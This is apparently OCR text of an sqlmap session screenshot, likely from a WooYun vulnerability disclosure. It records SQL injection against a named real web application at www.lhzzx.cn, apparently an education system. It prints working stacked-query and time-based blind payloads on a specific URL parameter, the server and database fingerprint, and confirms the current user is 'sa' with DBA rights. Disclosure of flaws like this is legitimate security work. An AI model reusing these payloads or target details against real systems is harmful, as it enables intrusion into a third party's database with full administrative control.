 [22:53:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://www.lhzzx.cn:8080/Code/Common/SysCommonAttach.aspx?Method=Ge
tNewID&IDs=isTrans&tabRecordId=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://www.lhzzx.cn:8080/Code/Common/SysCommonAttach.aspx?Method=Ge
tNewID&IDs=isTrans&tabRecordId=1' WAITFOR DELAY '0:0:5'--
---
[22:53:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:53:33] [INFO] fetching current user
[22:53:33] [INFO] resumed: sa
current user: 'sa'
[22:53:33] [INFO] fetching current database
[22:53:33] [INFO] resumed: EDU2.0_
current database: 'EDU2.0_
[22:53:33] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
current user is DBA: True
[22:53:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org